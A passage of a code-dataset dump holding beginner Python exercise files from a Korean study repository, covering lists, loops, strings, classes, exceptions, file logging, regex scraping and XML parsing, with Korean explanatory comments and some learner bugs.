"blob_id": "7f35f0780a2badb91a446abf230f41912998bf02",
"content_id": "e8f9145e4e2cf99456d67c58f03054cbef383d0a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1196,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 17,
"path": "/python_basic/10_1_module_ex/module_ex.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# module을 호출할 클라이언트 코드임\n# namespace 개념을 활용하여 모듈 내 특정 함수 및 클래스 호출 방법\n\n#import fah_converter\n#import fah_converter as fah # 모듈을 import할 때 별칭(alias)으로 import함\n#from fah_converter import convert_c_to_f # 모듈을 import할 때 특정 함수 또는 클래스만 import 함\nfrom fah_converter import * # 모듈을 import할 때 모든 함수 또는 클래스만 import 함\n # 필요없는 함수 또는 클래스를 모두 메모리에 로딩하기 때문에 비효율적임\n # 필요한 특정 시험에 특정한 함수만 로딩하는 것이 가장 효율적임 \n\nprint(\"Enter a celsius value : \")\ncelsius = float(input())\n#fahreheit = fah_converter.convert_c_to_f(celsius)\n#fahreheit = fah.convert_c_to_f(celsius)\nfahreheit = convert_c_to_f(celsius) # 함수 또는 클래스를 호출할 때 함수명 앞에 모듈명을 쓸 필요가 없음\n\nprint(\"That's \", fahreheit, \" degrees fahreheit!\")\n"
},
{
"alpha_fraction": 0.6619718074798584,
"alphanum_fraction": 0.6995305418968201,
"avg_line_length": 29.428571701049805,
"blob_id": "ba6ef27e932d87db777666b5cb0dc82f3fdc6d6c",
"content_id": "e273056b6456a23631d81db332481b650926262c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 321,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 7,
"path": "/python_basic/5_6_coding_convention.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# flake8 모듈을 설치하여 Python PEP(Python Enhance Proposal)8에서 권장하는 코딩 컨벤션에 맞도록\n# 코드가 작성되었는지 확인 가능\n# flake8 설치 방법, cmd 창에서 pip install flake8\n# 이후 코드를 작성 후 flake8 파일 이름.py\n#\nfor i in range(0, 10):\n print(\" Hellow \")\n"
},
{
"alpha_fraction": 0.6416781544685364,
"alphanum_fraction": 0.6506189703941345,
"avg_line_length": 36.28205108642578,
"blob_id": "f04d86c8d686b050760a27b4830ad204644f3f87",
"content_id": "659685733c31c9bf42377b384432566a80a18543",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2100,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 39,
"path": "/python_basic/16_warp_up_python.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 파이썬 주요 스터디 분야\n\nData 분석 : 머신 런닝, 통계, Visualization\n 1. Scikit - 머신런닝 라이브러리 http://scikit-learn.org\n 2. matplotlib - 데이터 시각화 라이브러리 http://matplotlib.org/\n 3. numpy - 과학 연산을 위한 라이브러리 http://www.numpy.org\n 4. pandas - 데이터 handling을 위한 라이브러리 http://pandas.pydata.org\n 5. Tensorflow - 딥러닝/머신러닝 라이브러리 http://tensorflow.org\n - coursera, 스탠포트 Andrew Ng 교수 강의\n - coursera, 머신러닝 분야의 정석\n - Matlab to Python 도전 건장\n http://www.coursera.org/learn/machine-learning\n - 밑바닥부터 시작하는 데이터 과학\n - 파이썬의 데이터 분석 기초 과정\n - 통계, 확률, 선형대수 이해\n - coding the matrix 강의, http://codingthematrix.com\n - https://hunkim.github.io.ml/\n\n웹 프로그래밍 : 웬 프레임워크\n Django - https://www.djangoproject.com 가장 넓게 쓰는 파이썬 웹 프레임워크\n - django grils tutorial\n - https:// tutorial.djangogirls.org./ko\n - 책 누구나 쉽게 웹 프로그래밍 시작하기\n - ask django, https://facebook.com/groups/askdjango\n - 책 : 파이썬 웹 프로그래밍 실전편, Two Scoops of Django,\n\n flask - http:flask.pocoo.org 경량 파이썬 웹 네트워크 easy & simple\n\n파이썬 성능 향상 : 동시성, 프로파일링(메모리 연산이 많은 지점 확인 하기)\n 책 : fluent python 전문가를 위한 파이썬, effective python 파이썬 코딩의 기술\n high performance python, 깐깐하게 배우는 파이썬(추천)\n코드 작성 & 협업 : 파이썬 문서화, Github\n git, github study-같이 개발하는 방법\n https://goo.gl/FTrK90(가천대학교 CS50 강좌)\n github flow : https://goo.gl/t9K8gn, https://goo.gl/Ek35Zi\n 책 : pro git, github 입문, 분산버전 관리 git 사용 설명서 Git\n\n프로그래밍\n 책 : 누워서 읽는 알고리즘, 실용주의 프로그래머, becoming a better programmer\n"
},
{
"alpha_fraction": 0.5982906222343445,
"alphanum_fraction": 0.6004273295402527,
"avg_line_length": 25,
"blob_id": "ad0c83c7b144e53299185a7c4f4ef00f8ada1687",
"content_id": "7d53bdcabc376a42cf38dd585930d1368fd4f231",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 690,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 18,
"path": "/python_basic/1_1_console_in_out_ex.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 3주차 테스트 코드\n# Console In & Out\n\nprint(\"이름을 입력하세요 : \")\nsomebody = input()\nprint(\"안녕 \", somebody) #print 함수에 문자열을 출력함 (\"\",\"\") 와 같은 효과임\n\nInname = input(); #input()함수는 문자열을 입력 받음\n #만약 입력 받은 문자열이 숫자라면 int(), float() 등의 숫자형 형변환이 필요함\nprint(Inname)\nprint(type(Inname))\n\nInnum = int(input(\"정수를 입력하세요 : \")) #input(\"\")에 문자열을 추가하여 원하는 원하는 문구를 추가 가능\nprint(Innum)\nprint(type(Innum));\n\nInfloat = float(input(\"실수를 입력하세요 : \"))\nprint(\"숫자는\", Infloat)\n"
},
{
"alpha_fraction": 0.45954692363739014,
"alphanum_fraction": 0.5318230986595154,
"avg_line_length": 28.90322494506836,
"blob_id": "e879683c9ea475c47f254898c718aae4e49fd50f",
"content_id": "76cfd1615b630d4aeda2f120607c143f4069c75e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1083,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 31,
"path": "/python_basic/4_6_cal_mean.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 이차원 리스트 처리하기\n\nkor_score = [49,79,20,100,80]\nmath_score = [43,59,85,30,90]\neng_score = [49,79,48,60,100]\n\nmidterm_score = [kor_score, math_score, eng_score]\n\nloopindex = 3;\nsum = 0;\nfor i in range(0,3) : # for 문은 range를 지정해줘야 함 예를 들어 range(0,3)은 0,1,2 임\n sum = sum+ midterm_score[i][0] # range(0,10,2) 0,2,4,6,8 순으로 증가함\n print(midterm_score[i][0])\nelse :\n sum = float(sum/loopindex)\n print(sum)\n\nstudent_score=[0,0,0,0,0]\n\nfor subject in midterm_score: # for 문을 사용하여 리스트 2차원 변수 접근 하는 방법\n# print(subject)\n i=0;\n for score in subject: # 리스트 2차원 변수를 다시 1차원 리스트 변수 상태에서 접근\n student_score[i] += score\n i+=1\n# print(score)\nelse:\n a,b,c,d,e = student_score # 리스트 변수 unpakcing\n print(a,b,c,d,e)\n student_average = [a/3, b/3, c/3, d/3,e/3]\n print(student_average)\n"
},
{
"alpha_fraction": 0.6560846567153931,
"alphanum_fraction": 0.6746031641960144,
"avg_line_length": 24.200000762939453,
"blob_id": "5822754dcb4032a5c205835679847dde49e9d55e",
"content_id": "2882f36a66fa7111e89e3e4757548c35d6508af3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 448,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 15,
"path": "/python_basic/13_3_reg_example2.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "import urllib.request\nimport re\n\n\nurl= \"http://www.google.com/googlebooks/uspto-patents-grants-text.html\"\n\nhtml = urllib.request.urlopen(url)\nhtml_contents = str(html.read().decode(\"cp949\")) #html 파일 읽고, 문자열로 변환\n# cp949는 윈도우 용\n# utf8은 리눅스 용\n\nurl_list = re.findall(r\"(http)(.+)(zip)\", html_contents) # 튜플값으로 반환됨 나누어서 반환됨\n\n# for url in url_list:\n# print(\"\".join(url))\n"
},
{
"alpha_fraction": 0.6007004976272583,
"alphanum_fraction": 0.6234676241874695,
"avg_line_length": 32.588233947753906,
"blob_id": "89d585af9973d848d522b16bdedf27413c3fa49b",
"content_id": "0c186ed2ca280a01a651a56bc37648f3825eb212",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 643,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 17,
"path": "/python_basic/13_5_reg_example2.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "import urllib.request\nimport re\n\nurl = \"http://finance.naver.com/item/main.nhn?code=005930\"\nhtml = urllib.request.urlopen(url)\nhtml_contents = str(html.read().decode(\"ms949\"))\n\nstock_results = re.findall(\"(\\<dl class=\\\"blind\\\"\\>)([\\s\\S]+?)(\\<\\/dl\\>)\", html_contents)\nsamsung_stock = stock_results[0]\nsamsung_index = samsung_stock[1] # 괄호에 따라 튜플 리스트가 발생\n\n\nindex_list = re.findall(\"(\\<dd\\>)([\\s\\S]+?)(\\<\\/dd\\>)\",samsung_index) # 모든 문자, [a-zA-Z]보다 포괄적임\n\nprint(index_list) # 변수가 3개인 튜플 리스트가 발생\nfor index in index_list:\n print (index[1].split(\" \"))\n"
},
{
"alpha_fraction": 0.5609756112098694,
"alphanum_fraction": 0.5731707215309143,
"avg_line_length": 23.600000381469727,
"blob_id": "2c7ca62360f25b0c69b08f9efc49ca34f5991eec",
"content_id": "d13ef1675eb234f87e2a2cb0456bd14328aaa688",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 384,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 10,
"path": "/python_basic/2_1_list_data_type.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# list 변수 처리 예제\n\ncolors = [\"red\",\"blue\",\"green\"]\n# list 변수는 배열과 같이 여러 개의 변수를 하나의 변수명에 선언\n# [ , , ] 로 변수 구분\n\nprint(colors[0], colors[1], colors[2], len(colors))\n\n# list 변수 명 [숫자]를 하면 해당 순번의 변수에 접근 가능 <------------- 이거 중요\n# list 변수 길이를 확인하려면 len()\n"
},
{
"alpha_fraction": 0.5060827136039734,
"alphanum_fraction": 0.5085158348083496,
"avg_line_length": 33.25,
"blob_id": "6e56f320e520efe6654be1b31ac587e098b43716",
"content_id": "2272fa7fcacbb56e3e7dfd0d0eb184b707984ea2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 633,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 12,
"path": "/python_basic/8_3_join_ex.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# join 함수 예제\n# 분리되어 있는 리스트 변수 내 문자열을 어떠한 기준으로 합치는 기능\n\nexample = ['one', 'two', 'three'] # 리스트 내부에 문자열간의 구분은 쉼표로 가능함\n\nprint(\"\".join(example)) # 함수 입력에 문자열로 선언된 리스트 변수를 입력\n # 앞에 입력은 문자열을 합칠 때 조건\nprint(\", \".join(example)) # 함수 출력은 합쳐진 문자열\nprint(\"-\".join(example), type(\"-\".join(example)))\n\n\nprint(example[::-1]) # 문자열 또는 리스트 변수 접근 시 [] 임!!\n"
},
{
"alpha_fraction": 0.7330508232116699,
"alphanum_fraction": 0.7330508232116699,
"avg_line_length": 28.5,
"blob_id": "74c39e6b542ee8317d6786fe918e53864619c7e6",
"content_id": "cae0a903c52f0d9e2fbe432ba09d0a4ce63da3f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 472,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 16,
"path": "/python_basic/9_2_Python_Class/note_user.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "from notebook_lab import Note\nfrom notebook_lab import NoteBook\n\nMyNoteBook = NoteBook(\"The Exam Book\")\n\nnew_note = Note()\nnew_note.write_content(\"This is for test. Python is the most simple language.\")\nMyNoteBook.add_note(new_note)\n\nMyNoteBook.add_note(Note(\"Hello word !!\"))\nMyNoteBook.add_note(Note(\"Hello word !!\"))\nMyNoteBook.add_note(Note(\"Hello word !!\"))\nMyNoteBook.add_note(Note(\"Hello word !!\"))\nMyNoteBook.add_note(Note(\"Hello word !!\"))\n\nMyNoteBook.get_note()\n"
},
{
"alpha_fraction": 0.5100401639938354,
"alphanum_fraction": 0.5461847186088562,
"avg_line_length": 22.714284896850586,
"blob_id": "7334ffbae53b8e8fbda994747bd516ff456b6f4c",
"content_id": "c12ede48d7c7b7937bee3a16acba4fb230010d2a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 724,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 21,
"path": "/python_basic/4_2_while_state.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# while 문 예제\n\ni = 0\nwhile i<10: # loop index를 미리 모르는 경우 while이 유리\n print(i)\n i+=1\nelse: # for 문이나 while을 끝내고 마지막으로 else 구문을 실행함\n print(\"1000\")\n\nfor i in range(10):\n if i==5:\n break # 반복 제어 수행 중 특정 조건을 만족하면 loop를 빠져 나옴, 유용함\n print(i)\nelse: # break 문으로 반본 제어가 중간에 종료되면 else: 구문은 실행 안됨\n print(\"1000\")\n\nprint(\"EOP\")\n\nfor i in range(10):\n if i==5: continue # 반복 제어 수행 중 특정 조건을 만족하면 loop를 실행 안함, 구문이 헷갈릴 수 있으므로 잘 안씀\n print(i)\n"
},
{
"alpha_fraction": 0.5198358297348022,
"alphanum_fraction": 0.5526675581932068,
"avg_line_length": 20.5,
"blob_id": "62617f9167c759a16289711beff2bd4ae8adc235",
"content_id": "d7bf862dd8c6f58d16c67842abfe9a5f5f1e9d34",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 883,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 34,
"path": "/python_basic/7_1_stack_que.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# stack and que 자료 구조\n\n# stack LIFO 구조\n\na=[1,2,3,4,5]\n\na.append(20)\na.append(30)\na.append(40)\n\nfor index in range(len(a)):\n print(index, a)\n a.pop()\n\nword = \"agency for defense development\" # str 변수\nword_list = list(word) # str 변수를 list로 변환\nresult = []\nfor index in range(len(word_list)):\n result.append(word_list.pop()) #pop 된 순서대로 문자를 result 리스트에 순차적으로 추가함\n\nprint(result) #' ', ' ' 분리된 리스트 내 문자열 변수\nprint(\"\".join(result)) # join 이라는 함수로 합칠 수 있음\nprint(word[::-1])\n\n\n# Queue FIF 구조\na=[1,2,3,4,5]\n\na.append(20)\na.append(30)\na.append(40)\nfor index in range(len(a)):\n print(index, a)\n a.pop(0) # ()안에 인덱스 값을 뽑아옴. list에는 값이 사라짐\n"
},
{
"alpha_fraction": 0.673202633857727,
"alphanum_fraction": 0.673202633857727,
"avg_line_length": 24.5,
"blob_id": "941e2d6294853f108986f0313a7e9ac3656624f4",
"content_id": "d3099045e36c7a6ad19d9b096b8af96d2606d3bd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 368,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 12,
"path": "/python_basic/8_5_enumerate_ex.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# enumerate 예제\n# 문자열 변수를 enumerate 하면 문자열을 분리하면서 각 문자열에 인덱스를 붙여줌\nwords = ['tic', 'tac', 'toe']\nfor i, v in enumerate(words):\n print(i, v)\nenum_words = [[i, v] for i,v in enumerate(words)]\nprint(enum_words)\n\nprint(list(enumerate(words)))\ndict_words = {i:v for i,v in enumerate(words)}\n\nprint(dict_words)\n"
},
{
"alpha_fraction": 0.2641509473323822,
"alphanum_fraction": 0.4528301954269409,
"avg_line_length": 20.200000762939453,
"blob_id": "469d9c3c7f27d6aeec0275c2e0ac01d4517b6baf",
"content_id": "cbe8a080b36ab4bd69404c3e2d4ecf15410bf360",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 106,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 5,
"path": "/python_or/3_matrix_represent.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "matrix_a = [[3,6],[4,5]]\nmatrix_b = [(3,6),(4,5)]\nmatrix_c = {(0,0):3, (0,1):6,(1,0):4,(1,1):5}\n\nmatrix_a\n"
},
{
"alpha_fraction": 0.5390334725379944,
"alphanum_fraction": 0.5762081742286682,
"avg_line_length": 28.88888931274414,
"blob_id": "22c71d895899476a582a6a5f6c05b1483c594800",
"content_id": "79fc2dd3423ee87a02bba599639a6a0780f6f05c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 395,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 9,
"path": "/python_basic/11_3_raise_ex.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "#raise 예제\n\nwhile True:\n Value = input(\"변환할 정수값을 입력하시오.\")\n\n for digit in Value:\n if digit not in \"0123456789\":\n raise ValueError(\"숫자값을 입력하지 않았습니다.\") # 에러 발생 시 예외 처리 구문을 cmd창에 띄우고 프로그램을 종료시킴\n print(\"정수값으로 변환된 숫자 - \", int(Value))\n"
},
{
"alpha_fraction": 0.5743589997291565,
"alphanum_fraction": 0.5897436141967773,
"avg_line_length": 18.5,
"blob_id": "baf9e762b548391a474e254550b180ce7ebd28d7",
"content_id": "6fc7d92adf8565964962f813eac93a54d3efbdd1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 225,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 10,
"path": "/python_basic/11_2_builtinexample.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "#built-in Exception 에러 메시지 예제\n\nStringEx=\"123abc\"\n\nfor value in StringEx:\n try:\n print(int(value))\n\n except Exception as err : # 모드 Excetion에 대한 메시지 \n print(err)\n"
},
{
"alpha_fraction": 0.5122377872467041,
"alphanum_fraction": 0.5297203063964844,
"avg_line_length": 20.185184478759766,
"blob_id": "441de17f81c48e522db9e8f2e8cdfbca3c02d1ca",
"content_id": "f3db62dda26610eeee93519b7b1ff294fbda3e70",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 854,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 27,
"path": "/python_basic/5_2_func_ref.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 함수의 argument 넘기기\n\ndef spam(eggs):\n eggs.append(1) # 리스트변수에 새로운 값을 삽입 하는 것까지는 링크가 깨어지지 않음\n print(\"ham \", ham) # ham은 전역 변수인가??\n eggs = [2,3] # 리스트에 새로운 변수를 할당하면 이 때 링크가 깨어짐\n # 해당 변수를 새로운 메모리에 할당됨\n print(\"ham \", ham)\n print(\"eggs \", eggs)\n\n\ndef test(t):\n t = 20 # 새로운 할당이 발생하면 객체와 원래 변수 간에 링크가 끊어짐, 메모리 주소가 같은 주소를 가리키지 않음\n print(\"In Function :\",t)\n\n\nham = [0] # 전역 변수 선언인가??\nspam(ham) # ham 리스트 객체를 argument로 하여 함수 호출\nprint(\"ham \",ham)\n\n\nprint(\"================\")\nx=10\ny=20\ntest(x)\ntest(y)\nprint(x, y)\n"
},
{
"alpha_fraction": 0.5775862336158752,
"alphanum_fraction": 0.5982758402824402,
"avg_line_length": 26.619047164916992,
"blob_id": "db54999189369b0b5ea3a9cd8a8f84ddca064eb7",
"content_id": "603bf48da89f6c4891f6e13b02ca18090588d575",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 636,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 21,
"path": "/python_basic/12_4_mkdir.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# os 모듈을 활용하여 mkdir 실행하기\n\nimport os\n\nif not os.path.isdir(\"log\"):\n os.mkdir(\"log\")\n\nFILE_NAME = \"log/count_log.txt\"\n\nif not os.path.exists(FILE_NAME):\n with open(FILE_NAME,\"w\", encoding=\"utf8\") as my_file:\n my_file.write(\"기록이 시작 됩니다.\\n\")\n my_file.close()\n\nwith open(\"log/count_log.txt\",\"a\",encoding=\"utf8\") as my_file:\n import random, datetime\n for i in range(1,11):\n stamp = str(datetime.datetime.now())\n value = random.random() * 1000000\n log_line = stamp + \"\\t\" + str(value) + \"값이 생성되었습니다.\" + \"\\n\"\n my_file.write(log_line)\n"
},
{
"alpha_fraction": 0.5180180072784424,
"alphanum_fraction": 0.5247747898101807,
"avg_line_length": 30.714284896850586,
"blob_id": "f8ae9d4278933ce63160c51eef77477b7aaa0e73",
"content_id": "ac096f6e6be3c267437ac7ac731020749fd7af64",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 554,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 14,
"path": "/python_basic/9_3_class_inheritance.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 클래스의 상속 예제\n\nclass Person(object):\n def __init__(self, name, age):\n self.name = name\n self.age = age\n def __str__(self):\n return \"My name is {0}\".format(self.name)\n\nclass Korean(Person): # Korean이라는 클래스는 좀 더 포괄적인 클래스이고, Person이라는 클래스의 특성을 활용할 수 있음\n pass # Korean 클래스가 Person 클래스를 상속받는다.\n\nfirst_korean = Korean(\"SW\", 33)\nprint(first_korean)\n"
},
{
"alpha_fraction": 0.5261538624763489,
"alphanum_fraction": 0.5384615659713745,
"avg_line_length": 19.3125,
"blob_id": "4da5b5568d17f598535dc4bd165e24a4ca03cbb1",
"content_id": "80f1c16071aa765754255111756ffc6dc14a692b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 756,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 32,
"path": "/python_basic/6_2_string_func.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 문자열 함수 예제\n\na=\"agency for defense development\"\n\nprint(a.capitalize()) # 첫 글자를 대문자로\nprint(a.title()) # 띄어쓰기 기준 첫 글자를 대문자로\nprint(a.count(\"a\")) # 문자열 내 a 문자 갯수\nprint(a.find(\"f\"))\nprint(a.startswith(\"a\"))\n\na=\" agency for defense development \"\nprint(a.strip())\nprint(a.lstrip())\nprint(a.rstrip())\nprint(a.split()) # 띄어을 구분하여 문자를 단어로 구분함\n\na= \"123\"\nprint(a.isdigit())\na= \"aaa\"\nprint(a.islower())\nprint(\"12345\".isdigit())\nprint(\"AAA\".isupper())\n\nprint(\"It\\'s Ok.\")\nprint(\"It's Ok.\")\n\na= \"\"\"It's OK.\nBye. \"\"\"\nprint(a)\na=\"I\\'m fine. \\nThank you\"\nprint(a)\n# \\n, \\t, \\', \\e \\b\n"
},
{
"alpha_fraction": 0.539301335811615,
"alphanum_fraction": 0.5469432473182678,
"avg_line_length": 23.105262756347656,
"blob_id": "61e8a75669f4a7fd2980dc5b914fc6b6fde7d662",
"content_id": "3f92c42bbc33f5d596f2a26ecd391fca4418e64d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 972,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 38,
"path": "/python_basic/9_2_notebook_lab.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 노트와 노트북 클래스 만들기 예제\n\nclass Note(object):\n def __init__(self, content == None):\n self.content = content\n\n def write_content(self, content):\n self.content = content\n\n def remove_all(self):\n self.content = \"\"\n\n def __str__(self):\n return self.content\n\n\nclass NoteBook(object):\n def __init__(self, title):\n self.title = title\n self.page_number = 1\n self.notes = {}\n\n def add_note(self, note, page=0):\n if self.page_number < 300:\n self.notes[self.page_number] = note\n page_number += 1\n else:\n self.notes = {page : note}\n self.page_number += 1\n\n def remove_note(self, page_number):\n if page_number in self.Note.Keys():\n return self.Note.pop(page_number)\n else:\n print(\"해당 페이지는 존재하지 않습니다.\")\n\n def get_number_of_page(self):\n return self.page_number\n"
},
{
"alpha_fraction": 0.6540803909301758,
"alphanum_fraction": 0.6674786806106567,
"avg_line_length": 17.244443893432617,
"blob_id": "0df869f22d48222163dc625a9e499a6d99da43ca",
"content_id": "216865f2adfc8c0fc5ecbb50c82d7ff1120f81a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1219,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 45,
"path": "/python_basic/2_3_list_operation.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# list 연산 예제\n\ncolors = [\"red\",\"blue\",\"green\"]\ncolors2 = ['orange', 'black','yellow']\n\ncolors + colors2\n# 파이썬에서는 print를 하지 않더라도 위에 처럼 입력하면 자동 cmd에서 출력\ntotal_colors = colors + colors2\nprint(total_colors)\n# 서로 다은 list 값 합치기\n\n\ncolors[0] = 'white'\n# 특정 인덱스에 새로운 값 입력하기\ncolors * 2\n# list 값 반복하기\nprint(colors)\n\n\ncolors.append(\"magenta\")\n#colors.append(\"black\", \"white\")\n# list에 새로운 변수 추가하기, 인덱스는 맨 마지막에 추가\n# append()안에 있는 변수 자체를 추가함, 하나만 가능, [\"\",\"\"]를 하면 이를 문자열로 받아 들여 그 자체가 들어감\nprint(colors)\n\ncolors.extend([\"black\", \"white\"])\nprint(colors)\n\ncolors.insert(0,\"pupple\")\nprint(colors)\n# 특정 인덱스 번호에 새로운 변수 추가 시\n\ncolors.remove(\"pupple\")\n# 리스트 내 특정 변수 값 삭제\nprint(colors)\n\ndel colors[0]\n# 리스트 내 특정 인덱스 값 삭제\nprint(colors)\n\n\na = [colors ,1,0.1,True]\n# 리스트 안에 또다른 리스트를 멤버로 입력 가능\n# 이 때 a라는 리스트의 a[0]을 colors 리스트의 주소(첫번째 인덱스)를 가르킴\nprint(a)\n"
},
{
"alpha_fraction": 0.5652777552604675,
"alphanum_fraction": 0.5736111402511597,
"avg_line_length": 36.894737243652344,
"blob_id": "3073ce6d57998c9289463b6e8edadd71ec6a4905",
"content_id": "9ab850ff76eb5338589fa99080da3781c010d311",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 870,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 19,
"path": "/python_basic/14_2_xml_read.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# xml 변환 예제\n\nfrom bs4 import BeautifulSoup\n\nwith open(\"books.xml\",\"r\", encoding=\"cp949\") as books_file:\n books_xml = books_file.read() # File을 String으로 읽기\n\nsoup = BeautifulSoup(books_xml, \"lxml\") # lxml Parser를 이용해서 데이터 분석\n # BeautifulSoup는 xml을 파일을 String으로 변환한 파일 lxml이라는 parser를 활용하여\n # soup클래스로 반환\n# soup는 bs4.BeautifulSoup라는 클래스\n# print(type(soup))\n\n# Author가 들어간 모든 element 추출\n\nfor book_info in soup.find_all(\"author\"):\n # print(type(book_info)) # book_info는 bs4.BeautifulSoup라는 클래스 형\n print(book_info) # author과 /author 가 들어간 줄을 찾음\n print(book_info.get_text())\n"
},
{
"alpha_fraction": 0.6063829660415649,
"alphanum_fraction": 0.6063829660415649,
"avg_line_length": 12.428571701049805,
"blob_id": "bb108145f7b668921306ddabf9ee61e90ce9c895",
"content_id": "174433e327e79913ff36b80a66a52121d0cab2f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 114,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 7,
"path": "/python_basic/8_1_pythonic_code.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# pythonic 코드 예제\n\n# 문자열 합치기\n\ncolors = ['red','blue','green','yellow']\n\nprint(\"\".join(colors))\n"
},
{
"alpha_fraction": 0.6972704529762268,
"alphanum_fraction": 0.7220843434333801,
"avg_line_length": 31.239999771118164,
"blob_id": "bb5ad291c3b24ae9d6b7eb92c0214a8207d99a38",
"content_id": "a49e4412cb86479f210a5e9ca6b95a95cab87e43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 824,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 25,
"path": "/python_basic/14_3_xml_read2.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "import urllib.request\nfrom bs4 import BeautifulSoup\n\nwith open(\"US08621662-20140107.xml\", \"r\", encoding=\"cp949\") as patent_xml:\n xml = patent_xml.read() # file 내용을 string으로 읽어오기\n\nsoup = BeautifulSoup(xml,\"lxml\")\n\ninvention_title_tag = soup.find(\"invention-title\")\n# print(invention_title_tag.get_text())\n\n\npublication_reference_tag = soup.find(\"publication-reference\")\n# print(publication_reference_tag.get_text())\np_document_id_tag = publication_reference_tag.find(\"document-id\")\np_country = p_document_id_tag.find(\"country\").get_text()\np_doc_number= p_document_id_tag.find(\"doc-number\").get_text()\np_kind = p_document_id_tag.find(\"kind\").get_text()\np_date = p_document_id_tag.find(\"date\").get_text()\n\n# print(p_document_id_tag)\nprint(p_doc_number)\nprint(p_country)\nprint(p_kind)\nprint(p_date)\n"
},
{
"alpha_fraction": 0.5237069129943848,
